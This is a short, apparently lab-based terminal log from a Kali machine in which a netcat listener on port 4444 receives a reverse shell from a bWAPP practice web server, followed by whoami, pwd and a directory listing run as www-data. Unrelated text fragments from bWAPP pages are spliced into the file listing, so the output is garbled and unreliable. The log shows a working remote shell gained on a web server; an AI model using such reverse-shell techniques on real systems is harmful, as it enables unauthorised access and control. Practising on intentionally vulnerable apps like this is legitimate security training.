 ┌──(root㉿kali)-[/home/kali/Downloads/bwapp]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.8: inverse host lookup failed: Unknown host
connect to [192.168.1.8] from (UNKNOWN) [192.168.1.8] 51188
whoami
www-data
pwd
/var/www/html/bWAPP
ls
666
admin
aim.php
apps
This is just a test page, reflecting back your message...
ba_captcha_bypass.php
ba_forgotten.php
ba_insecure_login.php
ba_insecure_login_1.php
ba_insecure_login_2.php
ba_insecure_login_3.php
ba_logout.php
ba_logout_1.php
ba_pwd_attacks.php
ba_pwd_attacks_1.php
ba_pwd_attacks_2.php
ba_pwd_attacks_3.php
MME BVBA / Follow @MME_IT on Twitter and ask for our cheat
ba_pwd_attacks_4.php